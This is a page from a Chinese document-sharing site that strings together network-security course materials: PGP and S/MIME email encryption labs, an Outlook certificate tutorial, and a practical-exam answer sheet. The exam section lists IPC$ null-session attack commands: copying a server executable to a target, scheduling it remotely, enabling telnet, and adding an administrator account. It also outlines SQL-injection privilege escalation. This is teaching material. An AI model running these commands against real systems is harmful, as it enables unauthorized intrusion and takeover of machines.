
西安邮电大学实验二 PGP加密并签名邮件课程:网络安全技术及应用院系名称:计算机学院学号:学生姓名:班级:时间:2012年12月18日一实验目的使用PGP软件对邮件签名,了解密码体质在国际网络环境中的应用,加深对数字签名及弓腰密码算法的理解。
二实验环境Windows xp 操作系统,PGP 8.1 中文汉化版。
三实验内容用PGP软件对OUTlook Express 邮件加密并签名后发送给接收方,接收方验证签名并解密邮件。
四实验步骤1.分别在邮件发送方和接收方安装PGP,一台主机实验时,注册两个邮箱,一个邮箱模拟发送方,另一个模拟接收方。
运行安装文件,系统自动进入安装向导,主要步骤如下:(1)选择用户类型,首次安装选择No, I’m a New User,见图图1 安装PGP -选择用户类型(2)确认安装的路径;(3)选择安装应用组件图安装PGP—选择应用组件(4)安装完毕后,重新启动计算机;重启后,PGP Desktop已安装在电脑上(桌面任务栏内出现PGP图标)。
安装向导会继续PGP Desktop注册,填写注册码及相关信息,至此,PGP软件安装完毕。
图安装PGP—填写注册信息2. 系统重启后,消息发送方和接收方各生成一对秘钥对打开 PGP Desktop,在菜单中选择PGPKeys,在 Key Generation Winzrad 提示向导下,创建用户密钥对。
图PGP密钥生成向导(1)首先输入用户名及邮件地址图输入用户名及邮箱(2)输入用户保护私钥口令,图输入用户保护私钥口令(3)完成用户密钥对的生成,在PGPkeys 窗口内出现用户密钥对信息3. 模拟消息发送方用Outlook Express 给接收方发送加密并签名的邮件(1)发送方打开Outlook Express,填写好邮件内容后,选择Outlook 工具栏菜单中的PGP 加密图标,使用用户公钥加密邮件内容图选择加密邮件(2)发送加密邮件图加密后的邮件4.接收方用私钥解密邮件(1)收到邮件打开后,选中加密邮件后选择复制,打开Open PGP Desktop,在菜单中选择PGPmail,在PGPmail中选择解密/效验,在弹出的“选择文件并解密/效验”对话框中选择剪贴板,将要解密的邮件内容复制到剪贴板中。
信息安全技术与实施实操考试是题答案

信息安全技术与实施实操考试是题答案⽹络安全技术实验net share zzz=d:\zzz 共享d:\zzz 共享名为zzznet use \\ip\zzz 123 /user:zero⽤户zero密码123连接共享copy \\ip\zzz\xxx.xxx C:\xxx.xxx从共享复制xxx.xxx到C:\xxx.xxx[添加管理员⽤户]net user zero 123 /add 添加zero⽤户密码为123net localgroup administrators zero /add添加zero到administrators⽤户组ftpopen ?.?.?.?⽤户名密码put x:\xxx.xxx 上传get xxx.xxx x:\xxx.xxx 下载bye 退出--------------------------------------------------------------------------[IPC$攻击]net use \\ip\ipc$ "" /user:""copy C:\Server.exe \\ip\ipc$[计划任务]net time \\ip 查看ip当前时间at \\ip time Server.exetelnet ip添加管理员⽤户如上题⼀.熟悉常见的系统命令在命令⾏下完成以下命令的功能使⽤:Net share(创建共享⽂件夹)C:\>md 56C:\>net share 56=c:\5656 共享成功。
Net use(访问并复制共享⽂件夹中的内容到本地计算机)net use \\ip\zzz 123 /user:zero ⽤户zero密码123连接共享copy \\ip\zzz\xxx.xxx C:\xxx.xxx从共享复制xxx.xxx到C:\xxx.xxxNet user(创建⽤户账号、并将⽤户添加到管理员组)ftp(完成FTP的上传、下载)(⼀)IPC$攻击利⽤IPC$漏洞对未打补丁的Windows计算机实施攻击主要步骤:1.扫描IPC$计算机2.将Server.exe程序上传到⽬标机器E:\实验⼯具\IPC$攻击⼯具>net use \\192.168.1.11\ipc$E:\实验⼯具\IPC$攻击⼯具>copy E:\实验⼯具\IPC$攻击⼯具\SRV.EXE \\192.168.1.11\e$\SRV.EXE 3.为⽬标计算机指定计划任务E:\实验⼯具\IPC$攻击⼯具>at \\192.168.1.11 19:33 srv.exe4.⽤Telnet命令连接sc \\192.168.1.11 start tlntsvrtelnet 192.168.1.115.添加管理员账号E:\>net user lijietian sotian /addE:\>net localgroup administrators lijietian /add(⼆)SQL注⼊漏洞提权1.将嘉枫⽂章管理系统发布到IIS上2.⽤domain4.1进⾏旁注检测3.猜解表名4.猜解列名5.破解⽤户名、密码6.管理⼊⼝扫描7.⽤得到的管理员账号登录(三)电⼦邮件安全(PGP)⽤PGP实现电⼦邮件的加密/签名和解密/校验1.配置Outlook Express可正确收发邮件2.产⽣密钥对3.导⼊对⽅公钥4.签名并信任对⽅公钥5.成功发送加密邮件,成功解密密⽂6.成功发送签名邮件,正确验证签名7.成功发送加密并签名邮件,正确解密校验邮件(四) 电⼦邮件安全(S-MIME )⽤Outlook Express ⾃带的安全功能实现电⼦邮件的加密/签名和解密/校验1. 配置Outlook Express 可正确收发邮2.下载安装CA证书’3.申请并下载安装电⼦邮件安全证书4.获得对⽅的数字标识5.成功发送加密邮件,成功解密密⽂6.成功发送签名邮件,正确验证签名。
发送数字签名及加密邮件

发送数字签名及加密邮件Outlook Express 6是户常用的客户端电子邮件收发软件,能够自动查找安装在计算机上的数字证书,将它们同邮件帐户相关联,并自动将别人发送给您的数字证书添加到通讯簿中。
可使用数字证书进行对邮件进行签名和加密。
签名一个电子邮件就意味着将你的数字证书附加到电子邮件中,接收方就可以确定你的真实身份。
签名提供了验证功能,但无法保护信息内容的隐私,第三方有可能看到其中的内容。
加密邮件意味着只有指定的收信人才能阅读该邮件的内容。
为了发送签名邮件,你必须有自己的数字证书;为了加密邮件,你必须有收信人的数字证书。
实验步骤:步骤1:申请outlook express帐户,注意用QQ邮箱申请,对于后面的操作会带来很大便利,因为QQ邮箱支持POP3协议,而126之类的免费邮箱大都是不支持POP3服务的,所以不能够用该免费邮箱进行本实验,当然如果你是126的VIP受费邮箱肯定是支持POP3服务的。
(1)打开OUTLOOK EXSPRESS方法为开始/所有程序/OUTLOOK EXPRESS;(2)申请帐号方法:OUTLOOK EXSPRESS的工具/帐号/添加/邮件/输入显示名/输入你的QQ 邮箱地址(注意必须与你申请数字证书的邮箱一致,所以在申请数字证书时候也必须采用该QQ邮箱)/设置电子邮件服务器名 (该问题请参考常见问题2)/输入电子邮件的帐号名称和密码/下一步/完成步骤2:在 Outlook Express 设置数字证书(1)在 Outlook Express 中,单击“工具”菜单中的“帐号”(2)选取“邮件”选项卡中用于发送安全邮件的邮件帐号,然后单击“属性”。
(3)选取安全选项卡中的签名标识复选框,然后单击选择按健(4)在弹出的“选择默认帐户数字标识”窗口中,选择要使用的数字证书,就选择你刚才申请的个人电子邮件保护证书(5)点击“确定”按钮,完成证书设置。
至此,你可以发送带数字签名的邮件。
利用电子邮件加密证书发送加密邮件详细图文教程

利用电子加密证书发送加密详细图文教程说明:本教程是使用沃通免费加密证书和outlook客户端实现加密的发送和数字签名。
使用的是QQ。
使用的工具和软件:沃通官网Outlook客户端QQ网页版步骤:一、申请沃通免费电子CA证书。
二、开启QQpop服务。
三、Outlook配置QQ。
四、Outlook连接CA证书。
五、将对方导出的CA证书添加到outlook联系人的证书列表并发送签名加密的。
方法/步骤:一、申请沃通免费电子CA证书。
1.登录沃通官网,选择电子加密证书。
2.点击立即申请。
3.点击申请免费电子加密证书,并填写相关的真实信息。
4下载跳转页面的CA证书的文件,并安装在电脑上。
安装后可以在ie浏览器的Internet选项/容/证书里面看到此ca证书。
二、开启QQpop服务。
1.登录进入QQ网页版,点击设置。
2.点击账户。
3.开启页面下方的pop/smtp服务注意:首次开启此服务,如果没有设置独立密码会要求设置独立密码,请设置独立密码,在后面outlook配置QQ 时会要求输入此独立密码。
三、Outlook配置QQ。
1. 首次运行Microsoft Outlook 2010程序会弹出配置向导,单击“下一步”继续2. 询问“是否配置电子账户”,选择“是”,单击“下一步”继续3. 选择“手动配置服务器设置或其他服务器类型”,单击“下一步”继续4. 选择“Internet 电子”,单击“下一步”继续5.按照图示输入相关信息,电子地址必须是申请CA证书的。
密码必须是的独立密码。
点击其他设置。
6.点击发送服务器。
勾选我的发送服务器(SMTP)要求验证。
7.点击高级,勾选此服务器要求加密连接(SSL),点击确定。
8.点击测试账户设置。
如果里面的两项都通过就返回点击下一步,如果不通过请返回检查页面配置信息的正确性。
9. 点击下一步后还会测试,测试通过后恭喜你outlook 配置QQ成功。
四、Outlook连接CA证书。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
用outlook express 发送签名加密邮件
一、收发双方申请数字证书
数字证书由独立的授权机构发放,通过用户的申请和机构的发放,验证用户身份的合法性:
第一步,安装证书颁发机构的CA根证书;
第二步,申请邮件安全证书,填写邮件地址和必要的用户信息;
第三步,证书服务器发放机构审核颁发证书;
第四步,客户端下载安装证书。
之后点击IE的“工具→选项”命令中的“内容→证书”按钮,可以调出个人所安装证书及发行者核实一下.
二、发送签名加密的邮件
1.发送具有自己数字签名的邮件前先设置一下,选中邮箱,右键单击“属性”命令,在弹出的窗口中切换到“安全”选项夹,点击右侧“选择”按钮,挑选与该邮箱相匹配的证书。
2.一定要为邮箱匹配数字标识(证书),否则不能发送具有数字签名的验证邮件。
发送加密的邮件时,需要知道收件人的公钥,有两种方法获得。
一个是通过发证机构的证书服务器的平台,通过选择收件人来搜索该账户数字证书。
也可以导出证书到收件的客户机导入后使用
3、比较简单的方法是直接回复对方的发过来的签名邮件即可,签名邮件已经嵌套发件人的数字证书--公开密钥(公钥)。
这样即可对邮件进行加密传送。
的数字证书(公钥)准备好,才能发送签名加密邮件。
在创建邮件窗口中点击“工具”的“加密”和“数字签名”即可。
11
三、接收签名加密的邮件
签名邮件代表着对方身份的合法性,内容没有被篡改。
加密同样代表着邮件没有受到
第三人的窥视,因此接收方会看到的内容都有签名与加密的图标。
